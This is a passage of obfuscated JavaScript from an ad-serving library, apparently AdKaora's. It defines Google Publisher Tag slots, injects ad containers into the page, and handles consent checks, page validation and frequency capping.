'd':0xa,'e':0xa,'f':0x1,'s':0x31},'trackAdKCodesLoading':!0x1,'debug':!0x1,'customAdkInit':!0x1,'customDeviceDetection':!0x1,'beforeLoadSlot':!0x1,'insideGoogletag':!0x1,'afterSlotShouldBeRequested':!0x1,'slotRequested':!0x1,'slotResponseReceived':!0x1,'slotRenderEnded':!0x1,'slotOnload':!0x1,'slotVisibilityChanged':!0x1,'impressionViewable':!0x1,'loadAfterSlotDelayed':!0x1,'afterDisplaySlot':!0x1,'pamelaCallback':!0x1,'loadAfterPassback':!0x1,'beforeHeaderFooterClosing':!0x1,'beforeFormatClosing':!0x1,'blockCallbackAdmanager':!0x1,'beforeAdkInit':!0x1,'customLibraryVersionConfig':!0x1};}},0x1c:(_0x10c25c,_0xd306ab,_0x3998fd)=>{const _0x2fd6a8=a0_0x3406;if(_0x2fd6a8(0x680)!==_0x2fd6a8(0xb31)){_0x3998fd['d'](_0xd306ab,{'c':()=>_0x5ee964});var _0x2807ae=_0x3998fd(0x217),_0x2491a6=_0x3998fd(0xaa);const _0x5ee964=_0xc4d1ec=>new Promise((_0x1ecaa5,_0x1da036)=>{const _0x36a08c=_0x2fd6a8;if(_0x36a08c(0x162)===_0x36a08c(0x292)){if(!_0x16f6d1['id']||!_0x14dfb7['bannerType'])return void _0x356d32['r'][_0x36a08c(0x89a)](_0x36a08c(0x597)+_0x36a08c(0xc67)+_0x36a08c(0x145)+'nvalid\x20pub'+_0x36a08c(0x74c)+':\x20'+_0x5a05ea['stringify'](_0x54c81e));const _0xeb4f66='amp'===_0x497f5b[_0x36a08c(0x6a3)+'t']?_0x533bde:_0xea7cf5[_0x36a08c(0xa25)][_0x36a08c(0xa77)]||_0x384ea9,_0x2171c2=_0xeb4f66['userConsen'+'t'],_0x6e3281=_0xeb4f66['adunit']['find'](_0x5a7e0c=>_0x5a7e0c[_0x36a08c(0x1a7)]===_0x572953[_0x36a08c(0x1a7)]);if(_0x2171c2||(_0x6e3281['path']=(_0xada7a4=>{const _0x92700b=_0x36a08c;if(!_0xada7a4||_0xada7a4[_0x92700b(0x921)](_0x92700b(0x2a9)))return _0xada7a4;const _0x39c647=_0xada7a4[_0x92700b(0xae3)]('/');return _0x39c647[_0x92700b(0x1bf)]>0x2&&(_0x39c647[0x2]+=_0x92700b(0x756)),_0x39c647['join']('/');})(_0x6e3281[_0x36a08c(0x4ff)])),_0x6e3281){const _0x5d09c3=_0x1f563a[_0x36a08c(0x3d0)](_0x22d25b[_0x36a08c(0xa82)](_0x6e3281));_0x6e3281[_0x36a08c(0xb49)]&&(_0x5d09c3[_0x36a08c(0x4ff)]=_0x6e3281['path']+'-'+_0x6e3281[_0x36a08c(0xb49)],_0x6e3281[_0x36a08c(0xb49)]++),_0x5d09c3['id']=_0x230a65['id'],_0x6e3281?.[_0x36a08c(0x684)+'on']&&(_0x5d09c3[_0x36a08c(0x684)+'on'][_0x36a08c(0x29a)]=_0x5d09c3['id']),delete _0x5d09c3[_0x36a08c(0x1a7)],_0xeb4f66[_0x36a08c(0x26b)][_0x36a08c(0x42d)](_0x5d09c3),_0x179b55['r'][_0x36a08c(0xb88)]('[erogation'+_0x36a08c(0xc67)+'blisher]\x20P'+'rocessed\x20d'+_0x36a08c(0x90d)+'t:',_0x5d09c3),_0x2b0da1(_0x5d09c3);}else _0x16ad3e['r'][_0x36a08c(0x89a)](_0x36a08c(0x597)+_0x36a08c(0xc67)+_0x36a08c(0x994)+'o\x20matching'+'\x20slot\x20foun'+'d\x20for\x20bann'+'erType:\x20'+_0x191f35[_0x36a08c(0x1a7)]);}else setTimeout(()=>{const _0x1f4845=_0x36a08c,_0x2c639c=(0x0,_0x2807ae['q'])()[_0x1f4845(0x808)](/^www\./,''),_0x303345=_0x2c639c?.[_0x1f4845(0xae3)]('.')['slice'](-0x2)[_0x1f4845(0x524)]('.');let _0xf05ac4=_0xc4d1ec[_0x2c639c]||_0xc4d1ec[_0x303345]||{};_0xf05ac4=(_0x36e1ce=>{const _0x40aed4=_0x1f4845,_0xa78fbd=new URLSearchParams(window[_0x40aed4(0x870)]?.[_0x40aed4(0x720)]),_0x565499=_0xa78fbd[_0x40aed4(0x44f)](_0x40aed4(0x4e3))||(0x0,_0x2491a6['L'])()['location'][_0x40aed4(0xb05)][_0x40aed4(0x808)](_0x40aed4(0xb7a),'')[_0x40aed4(0x808)](_0x40aed4(0x774),''),_0x479d9c=_0xa78fbd[_0x40aed4(0x44f)](_0x40aed4(0x972)+'p')||(0x0,_0x2491a6['L'])()[_0x40aed4(0x870)]['href'][_0x40aed4(0x808)](_0x40aed4(0xb7a),'')[_0x40aed4(0x808)](_0x40aed4(0x774),'');let _0x52a20b=[],_0x13d2a1={};if(_0x36e1ce['sectionsCo'+'nfigs']&&Object[_0x40aed4(0x73b)](_0x36e1ce['sectionsCo'+_0x40aed4(0x3a2)])[_0x40aed4(0x1bf)]>0x0){for(const _0x14d098 in _0x36e1ce[_0x40aed4(0x61f)+_0x40aed4(0x3a2)])(_0x565499[_0x40aed4(0x921)](_0x14d098)||_0x479d9c[_0x40aed4(0x921)](_0x14d098))&&_0x52a20b[_0x40aed4(0x42d)](_0x14d098);}_0x52a20b&&_0x52a20b[_0x40aed4(0x1bf)]>0x0&&(_0x13d2a1=_0x36e1ce?.['sectionsCo'+_0x40aed4(0x3a2)][_0x52a20b?.[_0x40aed4(0xbc0)]((_0x135c8a,_0x467274)=>_0x135c8a['length']>_0x467274['length']?_0x135c8a:_0x467274)]);for(const _0x410bd0 in _0x13d2a1)_0x40aed4(0x8aa)==typeof _0x13d2a1[_0x410bd0]||Array[_0x40aed4(0x9d9)](_0x13d2a1[_0x410bd0])?_0x36e1ce[_0x410bd0]={..._0x36e1ce[_0x410bd0],..._0x13d2a1[_0x410bd0]}:_0x36e1ce[_0x410bd0]=_0x13d2a1[_0x410bd0];return _0x36e1ce;})(_0xf05ac4);for(const _0x4d2e28 in _0xf05ac4)_0x1f4845(0x8aa)==typeof _0xf05ac4[_0x4d2e28]||Array[_0x1f4845(0x9d9)](_0xf05ac4[_0x4d2e28])?_0xc4d1ec[_0x1f4845(0x5b1)][_0x4d2e28]={..._0xc4d1ec[_0x1f4845(0x5b1)][_0x4d2e28],..._0xf05ac4[_0x4d2e28]}:_0xc4d1ec[_0x1f4845(0x5b1)][_0x4d2e28]=_0xf05ac4[_0x4d2e28];_0xc4d1ec[_0x1f4845(0x5b1)][_0x1f4845(0x547)+_0x1f4845(0x509)]&&(_0xc4d1ec[_0x1f4845(0x5b1)][_0x1f4845(0x547)+'nfo'][_0x1f4845(0x82c)]=_0xc4d1ec[_0x1f4845(0x5b1)]['publisherI'+_0x1f4845(0x509)]['domain']||_0x303345),_0x1ecaa5(_0xc4d1ec[_0x1f4845(0x5b1)]);},0x0);});}else _0x140a6c['isArray'](_0x46d194['isSecondar'+_0x2fd6a8(0x689)])?(_0x376e81['isSecondar'+_0x2fd6a8(0x689)]=_0x15273a[_0x2fd6a8(0x2d2)+_0x2fd6a8(0x689)][_0x2fd6a8(0xb7f)](_0x262305=>_0x262305!==_0x17d437['id']),0x0===_0x3aa324[_0x2fd6a8(0x2d2)+_0x2fd6a8(0x689)][_0x2fd6a8(0x1bf)]&&delete _0x4ebe94['isSecondar'+_0x2fd6a8(0x689)]):_0x47a864['isSecondar'+'yOf']===_0x63f533['id']&&delete _0x382047[_0x2fd6a8(0x2d2)+_0x2fd6a8(0x689)];},0x1d8:(_0x5e5963,_0x212194,_0x24d4d3)=>{const _0x5c154f=a0_0x3406;_0x24d4d3['d'](_0x212194,{'B':()=>_0x42ab4d});var _0x15fb89=_0x24d4d3(0x35a);const _0x2eecec=_0x1810ca=>!!document[_0x5c154f(0x876)+'ById'](_0x1810ca['id']);var _0x1c565e=_0x24d4d3(0x3b1);const _0x3a1c63=new class{constructor(_0x1f8081,_0x297fcc,_0x18614a){const _0x58f6ab=_0x5c154f;this['obj']=_0x1f8081,this[_0x58f6ab(0xcf)]=_0x297fcc,this[_0x58f6ab(0x657)]=_0x18614a;}[_0x5c154f(0x4c2)](_0xffb29a,_0x4fb84f,_0x311f38){_0xffb29a[_0x4fb84f]=_0x311f38;}[_0x5c154f(0x38b)](_0x2e8f5f,_0x388031,_0x2e612f){const _0x1778bf=_0x5c154f;(0x0,_0x1c565e['b0'])(_0x2e8f5f[_0x388031])?_0x2e8f5f[_0x388031]=_0x2e612f:_0x15fb89['r'][_0x1778bf(0x2dc)]('[ObjectMod'+_0x1778bf(0xd9)+_0x1778bf(0x109)+_0x1778bf(0x65f)+_0x1778bf(0xb06)+_0x388031+('\x20already\x20e'+_0x1778bf(0x353)+_0x1778bf(0x1e0)+_0x1778bf(0x63e)+_0x1778bf(0x3cd)));}['update'](_0x17a788,_0x568bda,_0x59a885){_0x17a788[_0x568bda]=_0x59a885;}[_0x5c154f(0xb64)](_0x5549c2){delete this['obj'][_0x5549c2];}}(),_0x56a998=_0x5898a1=>{const _0x589782=_0x5c154f,_0x362287=_0x589782(0xafc)+_0x5898a1+(_0x589782(0x4a9)+'ut'),_0x13027f=document[_0x589782(0x8a7)+'ent'](_0x589782(0xbad));_0x13027f[_0x589782(0x2ad)]='radio',_0x13027f['id']=_0x362287,_0x13027f['className']='adk-hidden';const _0x238a06=document[_0x589782(0x8a7)+'ent']('label');return _0x238a06['className']=_0x589782(0x931)+'close',_0x238a06['setAttribu'+'te'](_0x589782(0x42a),_0x362287),{'adkLabelClose':_0x238a06,'adkInputClose':_0x13027f};},_0x1859ef=()=>{const _0x4322b9=_0x5c154f,_0x4ba241=document[_0x4322b9(0x8a7)+_0x4322b9(0x520)](_0x4322b9(0x178));return _0x4ba241[_0x4322b9(0x71a)]=_0x4322b9(0x94f)+'e-nav\x20adk-'+_0x4322b9(0xb62)+'itial-clos'+_0x4322b9(0x7a3),_0x4ba241;},_0x2f1c36=(_0xa0e5b7,_0x144de9={})=>{const _0x207123=_0x5c154f;if(_0x207123(0x78c)!==_0x207123(0xc27)){if(_0x207123(0x601)===AdKaora[_0x207123(0x6a3)+'t']){const _0x137c6e=new CustomEvent(_0xa0e5b7,{'detail':_0x144de9});window['top'][_0x207123(0x5fe)+_0x207123(0x520)](_0x137c6e),_0x15fb89['r']['warn']('[customEve'+_0x207123(0x4bd)+_0x207123(0x954)+'a\x20'+_0xa0e5b7+('\x27s\x20event\x20d'+_0x207123(0xb07)),_0x137c6e[_0x207123(0x919)]);}}else{const _0x389448=_0x4bd53c[_0x207123(0x8a7)+_0x207123(0x520)](_0x207123(0x178));return _0x389448[_0x207123(0x71a)]=_0x207123(0x94f)+'e-nav\x20adk-'+_0x207123(0xb62)+_0x207123(0x62c)+_0x207123(0x7a3),_0x389448;}};var _0x1fd97a=_0x24d4d3(0x393),_0x368c33=_0x24d4d3(0x32c);const _0x589e26=(_0xe9c72d,_0x94bb9f=!0x1)=>{const _0x72d309=_0x5c154f,_0x4673f2='amp'===AdKaora[_0x72d309(0x6a3)+'t']?AdKaora:window[_0x72d309(0xa25)][_0x72d309(0xa77)]||AdKaora;window[_0x72d309(0x573)+_0x72d309(0x5da)]||(_0x3b192c=>{const _0x2ccc77=_0x72d309;if(_0x2ccc77(0x30d)!==_0x2ccc77(0x47c)){const {id:_0x21c261,divInjection:_0x85de8e,bannerType:_0x5d1db1,pubHasTemplateForSlot:_0x1542ce,integrationType:_0x660396}=_0x3b192c,{target:_0x371b28,customParentClass:_0x1f8a9d}=_0x85de8e||{},_0x59f589=(_0x1f8a9d||'')[_0x2ccc77(0xae3)]('\x20')[_0x2ccc77(0xb7f)](Boolean),_0x4e33be=_0x2ccc77(0x316)!==_0x660396||!_0x1542ce&&['interstiti'+'al',_0x2ccc77(0x60c)][_0x2ccc77(0x921)](_0x3b192c[_0x2ccc77(0x12c)+'on'])?_0x371b28:'#'+_0x21c261+('-creativel'+'ess-passba'+'ck'),_0x4af7a1=document[_0x2ccc77(0xe1)+_0x2ccc77(0x462)](_0x4e33be);if(!_0x4af7a1||_0x2eecec(_0x3b192c)||_0x5d1db1)return;const _0x3163d6=document[_0x2ccc77(0x8a7)+_0x2ccc77(0x520)](_0x2ccc77(0x178));_0x3163d6['id']=_0x21c261;const _0x515fd5=document[_0x2ccc77(0x8a7)+_0x2ccc77(0x520)](_0x2ccc77(0x178));if(_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0xc6b)),_0x515fd5[_0x2ccc77(0x86e)+'d'](_0x3163d6),_0x1542ce)return _0x4af7a1[_0x2ccc77(0x361)](_0x515fd5),void _0x3a1c63[_0x2ccc77(0x4c2)](_0x3b192c,_0x2ccc77(0xc76)+'d',_0x515fd5);switch(!0x0){case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x7e5)+_0x2ccc77(0xac5)):_0x515fd5['classList'][_0x2ccc77(0x9be)](_0x2ccc77(0x48b)+_0x2ccc77(0xac5),..._0x59f589||[]),_0x515fd5[_0x2ccc77(0x361)](_0x1859ef()),_0x4af7a1[_0x2ccc77(0x86e)+'d'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0xc9d)+_0x2ccc77(0x987)):_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0x76f),_0x2ccc77(0xc0e)+'al',..._0x59f589||[]),_0x515fd5[_0x2ccc77(0x361)](_0x1859ef()),_0x4af7a1[_0x2ccc77(0x86e)+'d'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x4c5)):_0x515fd5['classList']['add'](_0x2ccc77(0x74e),_0x2ccc77(0x7a0),..._0x59f589||[]);const {adkLabelClose:_0xb1a363,adkInputClose:_0x20d747}=_0x56a998(_0x21c261);_0x515fd5[_0x2ccc77(0x361)](_0xb1a363,_0x20d747),_0x4af7a1['prepend'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)]('adk_footer'):_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0x74e),_0x2ccc77(0x77c),..._0x59f589||[]);const {adkLabelClose:_0x39ec13,adkInputClose:_0x1bec7d}=_0x56a998(_0x21c261);_0x515fd5['prepend'](_0x39ec13,_0x1bec7d),_0x4af7a1[_0x2ccc77(0x86e)+'d'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x176)+'wn'):_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0x76f),_0x2ccc77(0x6d5)+_0x2ccc77(0x707),..._0x59f589||[]),_0x515fd5[_0x2ccc77(0x361)](((()=>{const _0xa64d55=_0x2ccc77;if(_0xa64d55(0x1e8)!==_0xa64d55(0x1e8)){_0x4620d3['d'](_0x3e0dd3,{'q':()=>_0x4d1282});var _0xeedb65=_0x3add64(0xaa);const _0x4d1282=()=>{const _0x16833e=_0xa64d55,_0x5e9cf7=_0x5c3caa[_0x16833e(0x985)+_0x16833e(0xc8e)],_0x5bee22=_0x5e9cf7?.[_0x16833e(0x76a)],_0x3b2681=new _0x458789(_0x4ecc4c[_0x16833e(0x870)]?.[_0x16833e(0x720)])?.[_0x16833e(0x44f)](_0x16833e(0x208)+_0x16833e(0x2b7)),_0x3f6cf1=new _0x353cc1(_0x5defdf[_0x16833e(0x870)]['search'])['get']('article'),_0x57b7f4=!!_0x3f6cf1&&_0x3f6cf1['split']('/')[0x0];return(_0x3b2681||_0x57b7f4||_0x5bee22?.['domain']||_0x5bee22?.[_0x16833e(0xbe4)]||_0x5bee22?.['site']||_0x5bee22?.[_0x16833e(0x284)]||_0x5bee22?.[_0x16833e(0x881)+'e']||_0x5bee22?.['siteName']||_0x5bee22?.[_0x16833e(0x496)]||(0x0,_0xeedb65['L'])()[_0x16833e(0x870)]?.['hostname'])[_0x16833e(0x808)]('www.','');};}else{const _0x27d5ca=document[_0xa64d55(0x8a7)+_0xa64d55(0x520)](_0xa64d55(0x178));return _0x27d5ca['id']=_0xa64d55(0x1c0)+_0xa64d55(0x7a1),_0x27d5ca;}})())),_0x4af7a1['prepend'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)]('adk_skyscr'+_0x2ccc77(0x736)):_0x515fd5[_0x2ccc77(0x446)]['add']('adk-skyscr'+_0x2ccc77(0x736),_0x2ccc77(0xd4)+(_0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x8ca))?_0x2ccc77(0x8ca):_0x2ccc77(0xa7a)),..._0x59f589||[]),_0x4af7a1[_0x2ccc77(0x361)](_0x515fd5);break;default:_0x4af7a1[_0x2ccc77(0x361)](_0x515fd5);}_0x3a1c63[_0x2ccc77(0x4c2)](_0x3b192c,'divInjecte'+'d',_0x515fd5);}else _0x56346a[_0x2ccc77(0xb88)]('%c\x20AdKaora'+_0x2ccc77(0x527),'color:\x20whi'+_0x2ccc77(0x4de)+_0x2ccc77(0x96c)+':\x20purple;\x20'+'border-rad'+_0x2ccc77(0x277)+_0x2ccc77(0x634)+_0x2ccc77(0x691),..._0x163d07);})(_0xe9c72d);const _0x3c89d0=function(_0xeb3fd0){const _0xe679c7=_0x72d309;if((_0x2e3a6f=>(_0x2e3a6f[_0xe679c7(0x1a7)]&&_0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x1e9)+_0xe679c7(0x2d9)+_0xe679c7(0xc9)+_0xe679c7(0x6fa),_0x2e3a6f),!!_0x2e3a6f[_0xe679c7(0x1a7)]))(_0xeb3fd0))return _0x15fb89['r']['log']('[isSlotDel'+_0xe679c7(0x30e)+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+_0xe679c7(0xaee)+'ause\x20is\x20dy'+_0xe679c7(0x6b6))),!0x1;if(_0xeb3fd0[_0xe679c7(0x9e6)+_0xe679c7(0xe9)]&&_0xe679c7(0x87a)==typeof _0xeb3fd0[_0xe679c7(0x9e6)+_0xe679c7(0xe9)]){if(AdKaora['userConsen'+'t']&&_0xe679c7(0x975)===_0xeb3fd0['isRelative'+_0xe679c7(0xe9)])return _0x15fb89['r']['log']('[isSlotDel'+_0xe679c7(0x30e)+'Slot\x20'+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+_0xe679c7(0x2e5)+_0xe679c7(0x1f4)+_0xe679c7(0xb78)+'a)')),!0x1;if(!AdKaora[_0xe679c7(0xaf7)+'t']&&'pa'===_0xeb3fd0['isRelative'+_0xe679c7(0xe9)])return _0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x7aa)+_0xe679c7(0x30e)+'Slot\x20'+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+'erable\x20due'+_0xe679c7(0x1f4)+_0xe679c7(0x88e)+')')),!0x1;}return(0x0,_0x368c33['Oc'])(_0xeb3fd0)||_0x2eecec(_0xeb3fd0)||_0xeb3fd0['divInjecti'+'on']||'div'!==_0xeb3fd0?.[_0xe679c7(0x69b)+'nType']?(_0x22d936=>{const _0x4eac77=_0xe679c7;try{const _0x496f78=_0x22d936['fcValue']||_0x22d936['id'],_0x51fafa=localStorage['getItem'](_0x496f78);if(!_0x51fafa)return!0x1;const _0x59baf5=new Date(),_0x14c39e=_0x22d936['fc'];try{const _0x125b8d=JSON[_0x4eac77(0x3d0)](_0x51fafa);return new Date(_0x125b8d[_0x4eac77(0x318)+'te'])<=_0x59baf5?(localStorage[_0x4eac77(0x150)](_0x496f78),!0x1):_0x125b8d[_0x4eac77(0xb49)]>=_0x14c39e[_0x4eac77(0x94e)];}catch(_0x4546b1){return new Date(_0x51fafa)>_0x59baf5||(localStorage[_0x4eac77(0x150)](_0x496f78),!0x1);}}catch(_0x5da220){return _0x15fb89['r']['log'](_0x4eac77(0x17f)+_0x4eac77(0x2b3)+'d]\x20Error\x20c'+'hecking\x20fr'+_0x4eac77(0x5ee)+'p:',_0x5da220),!0x1;}})(_0xeb3fd0)?(_0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x7aa)+_0xe679c7(0x30e)+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+_0xe679c7(0x2e5)+'\x20to\x20freque'+_0xe679c7(0xaab))),!0x1):((_0x4b16ea,_0x4bbb88=window)=>{const _0x5d4981=_0xe679c7;if(!_0x4b16ea[_0x5d4981(0x968)+'tor'])return!0x0;const _0x57daf8=_0x4d1fae=>{const _0x4e33ed=_0x5d4981;if('agpys'!==_0x4e33ed(0x575)){let _0x34322a=!0x1;return _0x4d1fae[_0x4e33ed(0xfe)](_0x31ec4d=>{const _0x51c65c=_0x4e33ed;if(_0x51c65c(0x173)!==_0x51c65c(0x751))(_0x31ec4d==_0x4bbb88[_0x51c65c(0x870)][_0x51c65c(0x998)]||'/'!==_0x31ec4d&&_0x4bbb88[_0x51c65c(0x870)][_0x51c65c(0xb05)][_0x51c65c(0x921)](_0x31ec4d))&&(_0x34322a=!0x0);else{let _0x47a845=!0x1;return _0x1b6b43[_0x51c65c(0xfe)](_0x231cd4=>{const _0x5f115d=_0x51c65c;(_0x231cd4==_0x4b71c8[_0x5f115d(0x870)][_0x5f115d(0x998)]||'/'!==_0x231cd4&&_0x2819c3[_0x5f115d(0x870)]['href'][_0x5f115d(0x921)](_0x231cd4))&&(_0x47a845=!0x0);}),_0x47a845;}}),_0x34322a;}else{var _0x261b37=_0x1a33e2[0x1],_0x30efc0=_0xadb5b0[0x3];if(!_0x30efc0)return _0x261b37;if(_0x4e33ed(0x8fe)==typeof _0x2c151f){var _0x4afad8=_0x327bf0(_0x2c42d3(_0x78531a(_0x782ced['stringify'](_0x30efc0)))),_0x2c4d51=('sourceMapp'+_0x4e33ed(0x904)+'a:applicat'+_0x4e33ed(0x675)+_0x4e33ed(0x1b0)+'-8;base64,')['concat'](_0x4afad8),_0x56de90=_0x4e33ed(0x4be)['concat'](_0x2c4d51,_0x4e33ed(0x2c0));return[_0x261b37][_0x4e33ed(0x865)]([_0x56de90])['join']('\x0a');}return[_0x261b37][_0x4e33ed(0x524)]('\x0a');}};try{if(_0x5d4981(0x96d)!=='RxBNV')_0x10edfe[_0x5d4981(0x89a)](_0x5d4981(0x2bf)+'\x20',_0x5d4981(0x619)+_0x5d4981(0x4de)+_0x5d4981(0x96c)+_0x5d4981(0x41f)+_0x5d4981(0x66d)+'dius:\x203px;'+'\x20padding:\x20'+_0x5d4981(0x35d),..._0x45f04c);else{let _0x28d7e6=!0x0;if(_0x5d4981(0x8aa)!=typeof _0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)]||Array[_0x5d4981(0x9d9)](_0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)])||Object[_0x5d4981(0x73b)](_0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)])[_0x5d4981(0x1bf)]>0x1)throw _0x5d4981(0xa9a)+'alidator\x20i'+'s\x20not\x20an\x20v'+_0x5d4981(0xa89);for(const _0x3198c1 in _0x4b16ea[_0x5d4981(0x968)+_0x5d4981(0x462)])switch(_0x3198c1){case _0x5d4981(0x57b):_0x28d7e6=!_0x57daf8(_0x4b16ea['pageValida'+_0x5d4981(0x462)][_0x5d4981(0x57b)]);break;case _0x5d4981(0xa6f):_0x28d7e6=_0x57daf8(_0x4b16ea['pageValida'+_0x5d4981(0x462)]['only']);}return _0x28d7e6;}}catch(_0x49f9eb){return _0x15fb89['r']['warn']('[isCurrent'+_0x5d4981(0xa35)+_0x5d4981(0x718)+'ator\x20is\x20no'+_0x5d4981(0xadc)+_0x5d4981(0x11c)+_0x5d4981(0xbd9)+_0x4b16ea['id']+(_0x5d4981(0x20c)+_0x5d4981(0x5f7)+_0x5d4981(0xb8f)+_0x5d4981(0xb38)+'g'),_0x49f9eb),!0x0;}})(_0xeb3fd0)?(_0x15fb89['r'][_0xe679c7(0xb88)]('[isSlotDel'+'iverable]\x20'+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x3c7)+'livered')),!0x0):(_0x15fb89['r'][_0xe679c7(0xb88)]('[isSlotDel'+_0xe679c7(0x30e)+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+'erable\x20due'+_0xe679c7(0xbbe)+_0xe679c7(0x52f)),_0xeb3fd0[_0xe679c7(0x968)+_0xe679c7(0x462)]),!0x1):(_0x15fb89['r'][_0xe679c7(0xb88)](_0xe679c7(0x7aa)+'iverable]\x20'+_0xe679c7(0xc5f)+_0xeb3fd0['id']+(_0xe679c7(0x1fa)+'erable\x20bec'+_0xe679c7(0x624)+_0xe679c7(0x704))),!0x1);}(_0xe9c72d);_0xe9c72d[_0x72d309(0xb72)+_0x72d309(0x280)]||!0x1!==_0x3c89d0||'undefined'!=typeof insideCreativeless||_0x2f1c36(_0x72d309(0x9c3)+_0x72d309(0x21c)+'s',{'id':_0xe9c72d['id'],'canBeDelivered':!0x1});const _0x159dd=_0x4673f2[_0x72d309(0xb0c)+_0x72d309(0xc92)][_0x72d309(0x743)](_0x2d17f1=>_0x2d17f1[_0x72d309(0xb72)+'tId']===_0xe9c72d[_0x72d309(0xb72)+_0x72d309(0x280)]&&_0x2d17f1['isSecondar'+_0x72d309(0x689)]);return _0xe9c72d['sharedEven'+_0x72d309(0x280)]&&!_0x159dd&&!0x1===_0x3c89d0&&_0x72d309(0xa9b)==typeof insideCreativeless&&_0x2f1c36(_0x72d309(0x9c3)+_0x72d309(0x21c)+'s',{'id':_0xe9c72d[_0x72d309(0xb72)+_0x72d309(0x280)],'canBeDelivered':!0x1}),_0x3a1c63['set'](_0xe9c72d,_0x72d309(0x49c),_0x3c89d0),(0x0,_0x1fd97a['K'])(_0x72d309(0xbe6)+'houldBeReq'+_0x72d309(0x3fa),{'fromPassback':_0x94bb9f,'currentSlot':_0xe9c72d}),_0x3c89d0;},_0x381838=({key:_0x3bd49a,value:_0x1440bb,slot:_0x26e9b9,googletag:_0x59adeb})=>{const _0x1fd88d=_0x5c154f;'BTLER'===_0x1fd88d(0x7c9)?_0x26e9b9?_0x26e9b9['setTargeti'+'ng'](_0x3bd49a,''+_0x1440bb):_0x59adeb[_0x1fd88d(0x722)]['push'](function(){const _0x1edd9b=_0x1fd88d;_0x59adeb[_0x1edd9b(0xc03)]()[_0x1edd9b(0xd2)+'ng'](_0x3bd49a,''+_0x1440bb);}):_0x34d514[_0x1fd88d(0x89a)](_0x1fd88d(0x758)+_0x1fd88d(0xbe7),_0x2103a1);},_0x3d58e8=()=>AdKaora[_0x5c154f(0x547)+_0x5c154f(0x509)][_0x5c154f(0xe7)][_0x5c154f(0x49b)+_0x5c154f(0x39c)]&&AdKaora[_0x5c154f(0x547)+'nfo'][_0x5c154f(0xe7)]['adk']?AdKaora[_0x5c154f(0x547)+_0x5c154f(0x509)][_0x5c154f(0xe7)][_0x5c154f(0xa27)]:window[_0x5c154f(0xe7)],_0x31be34=_0x22c504=>{const _0x504c11=_0x5c154f;_0x15fb89['r'][_0x504c11(0xb88)](_0x504c11(0x1d3)+'t]\x20defineS'+_0x504c11(0x3e1),_0x22c504);const _0x1e23d4=_0x3d58e8(),_0x1b7c2c=_0x22c504[_0x504c11(0x8b4)+_0x504c11(0xb20)],_0x16d23c=(0x0,_0x368c33['Oc'])(_0x22c504)?((_0x281dae,_0x309ecb)=>{const _0xb19c9a=_0x504c11;if(_0xb19c9a(0x6d7)!==_0xb19c9a(0x6d7))_0x2baa83[_0xb19c9a(0xbe8)+'dow']?.[_0xb19c9a(0xa77)]?.[_0xb19c9a(0x5c4)+_0xb19c9a(0x348)+_0xb19c9a(0x4d3)+_0xb19c9a(0x11f)]?.[_0x16eaf8]&&(_0x103969(_0x27f398),_0x4e6d3f[_0xb19c9a(0xbe8)+'dow'][_0xb19c9a(0xa77)][_0xb19c9a(0x590)+_0xb19c9a(0xc8)]={'id':''+_0x10d9a3});else{_0x15fb89['r'][_0xb19c9a(0xb88)](_0xb19c9a(0xc00)+'gleVignett'+_0xb19c9a(0x623)+'ineGoogleV'+_0xb19c9a(0x1fe),_0x281dae);const {path:_0x326c6a}=_0x281dae;return _0x309ecb[_0xb19c9a(0xb33)+_0xb19c9a(0x3ea)](_0x326c6a,_0x309ecb[_0xb19c9a(0x483)][_0xb19c9a(0xf2)+'ormat'][_0xb19c9a(0xa4e)+'AL'])[_0xb19c9a(0x591)](_0x309ecb[_0xb19c9a(0xc03)]());}})(_0x22c504,_0x1e23d4):((_0x8b127a,_0x29fbde)=>{const _0xae9f09=_0x504c11;_0x15fb89['r'][_0xae9f09(0xb88)]('[defineGPT'+_0xae9f09(0xca8)+_0xae9f09(0x386),_0x8b127a);const {path:_0x553388,sizes:_0x3c77e7,id:_0x2e2495}=_0x8b127a;return _0x29fbde['defineSlot'](_0x553388,_0x3c77e7,_0x2e2495)['addService'](_0x29fbde[_0xae9f09(0xc03)]());})(_0x22c504,_0x1e23d4);if(_0x1b7c2c){for(const _0x1a3cc1 in _0x1b7c2c)_0x381838({'key':_0x1a3cc1,'value':_0x1b7c2c[_0x1a3cc1],'slot':_0x16d23c,'googletag':_0x1e23d4});}return _0x16d23c;},_0x5f41c6=_0x395e88=>{const _0x28ba22=_0x5c154f;if(_0x28ba22(0x615)==='vJtZN'){_0x15fb89['r']['log'](_0x28ba22(0x247)+_0x28ba22(0x874),_0x395e88);const 